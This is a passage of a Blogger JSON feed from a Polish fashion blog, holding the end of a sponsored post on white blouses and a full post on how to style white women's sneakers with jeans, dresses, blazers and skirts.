ekologiczne rozwiązania, poszukaj bluzek z bawełny organicznej lub lnu – są nie tylko modne, ale też przyjazne dla środowiska.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EFasony dla każdego typu sylwetki – jak dobrać bluzkę do figury?\u003C\/h4\u003E\u003Cp\u003EKażda z nas ma inną sylwetkę, dlatego warto wiedzieć, jaki fason białej bluzki najlepiej podkreśli Twoje atuty. Jeśli masz figurę klepsydry, postaw na modele taliowane, które podkreślą Twoją kobiecą linię. Dla osób o sylwetce jabłka świetnie sprawdzą się bluzki o luźniejszym kroju, które maskują brzuch i zapewniają swobodę ruchów. Jeśli jesteś szczupła i chcesz dodać sobie objętości, wybierz bluzkę z bufkami lub falbanami na rękawach. Z kolei osoby o szerokich ramionach mogą postawić na dekolt w serek, który optycznie wysmukli górną część sylwetki. Dzięki temu każda biała bluzka może stać się Twoim sprzymierzeńcem, niezależnie od typu figury.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBiała bluzka to prawdziwy hit, który sprawdza się w każdej sytuacji – w pracy, na randce i na co dzień. Dzięki różnorodności fasonów, materiałów i dodatków możesz dopasować ją do swojego stylu i sylwetki. Wystarczy odrobina kreatywności, by stworzyć niepowtarzalne stylizacje na każdą okazję. Pamiętaj, że odpowiednia pielęgnacja i dobór dodatków sprawią, że Twoja biała bluzka zawsze będzie wyglądać modnie i świeżo. Więcej na ten temat znajdziesz na stronie \u003Ca href=\"https:\/\/bialcon.pl\/odziez\/bluzki-damskie\/bluzki-damskie-biale\"\u003E\u003Cb\u003Ehttps:\/\/bialcon.pl\/odziez\/bluzki-damskie\/bluzki-damskie-biale\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-small;\"\u003EArtykuł zewnętrzny.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stylizacjeinspiracje.pl\/feeds\/8142415245455906099\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stylizacjeinspiracje.pl\/2025\/06\/jak-wybrac-idealna-biaa-bluzke-do-pracy.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3731209007111034766\/posts\/default\/8142415245455906099"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3731209007111034766\/posts\/default\/8142415245455906099"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stylizacjeinspiracje.pl\/2025\/06\/jak-wybrac-idealna-biaa-bluzke-do-pracy.html","title":"Jak wybrać idealną białą bluzkę do pracy, na randkę i na luzie?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6_uPt9JHfcWVFPa6es7SuDJoqjir3sTkewqTazzsLoxB0ErL8DcJZj6g_Ywl4bu2lOkTUtcB7ipFx7VZrDkN3aZdpGUUTG4Duk6PZQ0h1bGQQhZU7Wd6aHnOMcqkHD-4JEi9O8p2BK0V6SSZrFtUKqoVMLDDWXkGRYXy5zNpIOqADDCzy04c75MdpN0S\/s72-w400-h267-c\/tamara-bellis-rqhgvri9t_0-unsplash1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3731209007111034766.post-8920561086558710980"},"published":{"$t":"2025-04-03T13:03:00.000+02:00"},"updated":{"$t":"2025-04-03T13:03:27.458+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspiracja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stylizacje"}],"title":{"type":"text","$t":"Białe sneakersy damskie: Jak je nosić? Stylizacje i inspiracje"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC-aO4zyat9CBE08mThPZv3yJdBwZiRk0bYbGd2025UfRHbUAjZUqLbNdlF1NG8F4JuuMN29Zoy7Slq49j4oDReRhAehXfAsI7D2QsCqWw2S2QruoTmmvKg1EdOLGEYJSxFibdWxoji7vWfgdmdUS2Jp6tUhynRKNiotHluJGcFbkFLYcsiQ8lylF2pjlY\/s1365\/stylizacje%20z%20bia%C5%82ymi%20sneakersami.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"839\" data-original-width=\"1365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC-aO4zyat9CBE08mThPZv3yJdBwZiRk0bYbGd2025UfRHbUAjZUqLbNdlF1NG8F4JuuMN29Zoy7Slq49j4oDReRhAehXfAsI7D2QsCqWw2S2QruoTmmvKg1EdOLGEYJSxFibdWxoji7vWfgdmdUS2Jp6tUhynRKNiotHluJGcFbkFLYcsiQ8lylF2pjlY\/s16000\/stylizacje%20z%20bia%C5%82ymi%20sneakersami.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBiałe sneakersy to ponadczasowy element garderoby, który pasuje do wielu stylizacji. Ich uniwersalność sprawia, że świetnie komponują się z casualowymi, sportowymi, a nawet eleganckimi zestawami. Jak nosić białe sneakersy, by wyglądać modnie i stylowo? Przedstawiamy praktyczny poradnik z inspiracjami.\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E1. Klasyczne połączenie: jeansy i białe sneakersy\u003C\/h3\u003E\u003Cp\u003EBiałe buty sportowe idealnie współgrają z jeansami. Wybierz rurki, mom jeans lub proste, lekko przycięte nogawki, by podkreślić lekkość stylizacji. Dodaj basicowy T-shirt lub oversize'ową koszulę, a całość nabierze swobodnego charakteru. Dla bardziej modowego efektu możesz przewiązać flanelową koszulę w pasie.\u003C\/p\u003E\u003Ch3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2epMZy-RYEbeSzYGxNwGT8rldMBSNp4-LtMkRuKfjPk-xXzsNrucAfgCm_sSTK3eeaNqE74DaVOPF6u7B41MKpKjan9heBdW4zCiiaUYuPh_rY5ZE9qZ_zIzcIPBCT9qAbopoEbbYz2deu1gHf4-zDZ8DigdXJEe4z64kN-22T0-giRWAp3FKSLj9q4Mr\/s909\/bia%C5%82e%20sneakersy%20inspiracja.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"909\" data-original-width=\"736\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2epMZy-RYEbeSzYGxNwGT8rldMBSNp4-LtMkRuKfjPk-xXzsNrucAfgCm_sSTK3eeaNqE74DaVOPF6u7B41MKpKjan9heBdW4zCiiaUYuPh_rY5ZE9qZ_zIzcIPBCT9qAbopoEbbYz2deu1gHf4-zDZ8DigdXJEe4z64kN-22T0-giRWAp3FKSLj9q4Mr\/s16000\/bia%C5%82e%20sneakersy%20inspiracja.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/pl.pinterest.com\/pin\/554857616612589150\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E2. Sneakersy i sukienka: dziewczęcy luz\u003C\/h3\u003E\u003Cp\u003EBiałe sneakersy doskonale komponują się z sukienkami o różnej długości.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003EMini sukienka w połączeniu ze sneakersami nada stylizacji miejskiego charakteru.\u003C\/li\u003E\u003Cli\u003EMidi i maxi sukienki z bielą na stopach tworzą łagodne, romantyczne zestawienie.\nDla dodatkowego akcentu warto postawić na modne dodatki, jak stylowa torebka czy delikatna biżuteria.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXwKrybUsvYR3n7DJY6vUJDwNg8sOlESgOKNQDuh2abYaXDOgbb20rq10g3U1Tc-suZWOWYxxV4n0-6blvVd6hbUHIiBSi5Msi1AMYmwdoQl7i9cV7btCIfc5fQ8rCEqFAdiX4TLrm38egSePBiAJwYz_PCxX0cpSJ7FQtOA1eR_C_4KSk3sgRAeW3ipur\/s1177\/bvia%C5%82e%20sneakersy%20i%20sukienka.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1177\" data-original-width=\"608\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXwKrybUsvYR3n7DJY6vUJDwNg8sOlESgOKNQDuh2abYaXDOgbb20rq10g3U1Tc-suZWOWYxxV4n0-6blvVd6hbUHIiBSi5Msi1AMYmwdoQl7i9cV7btCIfc5fQ8rCEqFAdiX4TLrm38egSePBiAJwYz_PCxX0cpSJ7FQtOA1eR_C_4KSk3sgRAeW3ipur\/s16000\/bvia%C5%82e%20sneakersy%20i%20sukienka.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/pl.pinterest.com\/pin\/554857616612589176\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E3. Elegancja w nowoczesnym wydaniu: marynarka i sneakersy\u003C\/h3\u003E\u003Cp\u003EPołączenie białych sneakersów z marynarką to doskonała opcja na casualowe, ale stylowe zestawy. Luźna marynarka oversize, dopasowane spodnie cygaretki lub legginsy i białe buty to komfortowy look na spotkania lub do pracy w mniej formalnym środowisku.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjprDn0c8bCDA5vQhUsNDSv2D6TsS4OWirnK42LzBL_QPUCgsGz9lN1wFZp3gcn9hboixkmGOLaZme8uIBZ3prsmTEA-6zE2u35Vaww2aFx7Yfe4I3xTFYc3CNYd8rRRT4hd6zlGsBWlAPjfz7lrQw3bSO7LYgDnVnntFPYJTBOLDYpNTvsg98FogWkt0z8\/s1115\/bia%C5%82e%20sneakersy%20i%20marynarka%20inspiracje.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1115\" data-original-width=\"736\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjprDn0c8bCDA5vQhUsNDSv2D6TsS4OWirnK42LzBL_QPUCgsGz9lN1wFZp3gcn9hboixkmGOLaZme8uIBZ3prsmTEA-6zE2u35Vaww2aFx7Yfe4I3xTFYc3CNYd8rRRT4hd6zlGsBWlAPjfz7lrQw3bSO7LYgDnVnntFPYJTBOLDYpNTvsg98FogWkt0z8\/s16000\/bia%C5%82e%20sneakersy%20i%20marynarka%20inspiracje.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/pl.pinterest.com\/pin\/554857616605325964\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E4. Stylizacja z plisowaną spódnicą\u003C\/h3\u003E\u003Cp\u003EPlisowane spódnice midi to hit ostatnich sezonów. W połączeniu z białymi sneakersami tworzą nowoczesny, kobiecy look. Na górę warto dobrać dopasowany top lub lekki sweter, by zachować proporcje sylwetki.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-V6ss3UXf_NCNKGfgQfe5qozNScA5HWOzCKNKRNCyYptDQUbOTrzJEfuPqXMye4bbtFBiFD7cnVfVLyQ0qRCjfLr64FlBcLE8SrtVJ-n3_oUfhIRw-7woPjVUKdf0KbK7iL8qaNhW7vl7w_bhl1iFY6D9lGGq-SKRqht3Pbh9D1q3LvN6QwRPdKg8fAlN\/s1200\/stylizacja%20z%20plisowan%C4%85%20sp%C3%B3dnic%C4%85.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"694\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-V6ss3UXf_NCNKGfgQfe5qozNScA5HWOzCKNKRNCyYptDQUbOTrzJEfuPqXMye4bbtFBiFD7cnVfVLyQ0qRCjfLr64FlBcLE8SrtVJ-n3_oUfhIRw-7woPjVUKdf0KbK7iL8qaNhW7vl7w_bhl1iFY6D9lGGq-SKRqht3Pbh9D1q3LvN6QwRPdKg8fAlN\/s16000\/stylizacja%20z%20plisowan%C4%85%20sp%C3%B3dnic%C4%85.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/pl.pinterest.com\/pin\/4785143350780672\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E5. Total look w bieli\u003C\/h3\u003E\u003Cp\u003EMonochromatyczne stylizacje w odcieniach bieli wyglądają elegancko i stylowo. Białe sneakersy można zestawić z białymi jeansami, koszulą lub swetrem. Dla przełamania stylizacji warto dodać akcent kolorystyczny, np. beżowy płaszcz lub pastelową torebkę.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS1WfTmQNTOONd87jrs0X2a1hBn6K-aZ_a0wt3WS-26R75DIpsalHmFvPEYY9tG8gbKKF8rzh0dIjobxepjT9CqSJcgLMLFsplECbJDLzt39I6rVjNNPnU77DnQ9nWL_6MDIKxuOWvUyv-tsjTTjrnP3y6lCuLaL0GWFsxbeDCEx8EW6FQf8O6jgypxy-Q\/s596\/total%20white%20look%20stylizacje.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"596\" data-original-width=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS1WfTmQNTOONd87jrs0X2a1hBn6K-aZ_a0wt3WS-26R75DIpsalHmFvPEYY9tG8gbKKF8rzh0dIjobxepjT9CqSJcgLMLFsplECbJDLzt39I6rVjNNPnU77DnQ9nWL_6MDIKxuOWvUyv-tsjTTjrnP3y6lCuLaL0GWFsxbeDCEx8EW6FQf8O6jgypxy-Q\/s16000\/total%20white%20look%20stylizacje.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/pl.pinterest.com\/pin\/554857616605325945\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E6. Kontrastowe połączenia\u003C\/h3\u003E\u003Cp\u003EJeśli lubisz wyraziste stylizacje, postaw na kontrast. Białe sneakersy świetnie wyglądają z czarnymi spodniami, skórzaną ramoneską czy neonowymi akcentami. Taki outfit doda charakteru i wyróżni się na tle klasycznych zestawów.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7YsgCaNuPu3uqc_cFtBt275c8rdeAcxCESuBc8asdnS1TGCsjMVN9yjPg2O7w3QATZVtEyrtg-qkHG4fHa4XIFQPpis_MtCIjjzvCQ9XjP4yHa1OUFn-yF4ogMJiayuBH9iiSXuSYRVDWCY7u40ENN0X_f-ciFOWt5YNuUf1JIljK8bbQp1Cc4Y0jcfEX\/s984\/stylizacja%20czarne%20szerokie%20spodnie%20i%20bia%C5%82e%20buty.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"984\" data-original-width=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7YsgCaNuPu3uqc_cFtBt275c8rdeAcxCESuBc8asdnS1TGCsjMVN9yjPg2O7w3QATZVtEyrtg-qkHG4fHa4XIFQPpis_MtCIjjzvCQ9XjP4yHa1OUFn-yF4ogMJiayuBH9iiSXuSYRVDWCY7u40ENN0X_f-ciFOWt5YNuUf1JIljK8bbQp1Cc4Y0jcfEX\/s16000\/stylizacja%20czarne%20szerokie%20spodnie%20i%20bia%C5%82e%20buty.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/pl.pinterest.com\/pin\/554857616612589300\/\" target=\"_blank\"\u003EPinterest\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003EJak dbać o białe sneakersy?\u003C\/h3\u003E\u003Cp\u003EAby biel butów pozostała nieskazitelna, warto regularnie je czyścić i impregnować. Używaj delikatnych środków czyszczących i unikaj chodzenia w nich w deszczowe dni, by zapobiec szybkiemu zabrudzeniu.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003EBiałe sneakersy to wszechstronny element garderoby, który pozwala na tworzenie różnorodnych stylizacji. Eksperymentuj z modą i znajdź swoje ulubione zestawy!\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-small;\"\u003EŹródło zdjęć:\u0026nbsp;https:\/\/pl.pinterest.com\/pin\/554857616612589389\/ ||\u0026nbsp;https:\/\/pl.pinterest.com\/pin\/554857616612589067\/\u003Cbr \/\u003EKolaż własny.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.stylizacjeinspiracje.pl\/feeds\/8920561086558710980\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.stylizacjeinspiracje.pl\/2025\/04\/biae-sneakersy-damskie-jak-je-nosic.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3731209007111034766\/posts\/default\/8920561086558710980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3731209007111034766\/posts\/default\/8920561086558710980"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stylizacjeinspiracje.pl\/2025\/04\/biae-sneakersy-damskie-jak-je-nosic.html","title":"Białe sneakersy damskie: Jak je nosić? Stylizacje i inspiracje"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC-aO4zyat9CBE08mThPZv3yJdBwZiRk0bYbGd2025UfRHbUAjZUqLbNdlF1NG8F4JuuMN29Zoy7Slq49j4oDReRhAehXfAsI7D2QsCqWw2S2QruoTmmvKg1EdOLGEYJSxFibdWxoji7vWfgdmdUS2Jp6tUhynRKNiotHluJGcFbkFLYcsiQ8lylF2pjlY\/s72-c\/stylizacje%20z%20bia%C5%82ymi%20sneakersami.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});